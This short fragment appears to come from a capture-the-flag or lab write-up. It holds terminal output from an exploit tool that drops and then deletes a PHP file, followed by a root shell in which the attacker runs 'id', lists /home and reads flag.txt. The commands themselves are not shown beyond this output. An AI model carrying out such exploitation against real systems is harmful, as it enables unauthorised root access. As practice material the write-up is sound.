 Terminal
Terminal Terminal Terminal
[!] No response, may have executed a blocking payload!
[+] Deleted file ybwykmci.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
ls
index.html
cd /home
ls
bolt
composer-setup.php
flag.txt
cat flag.txt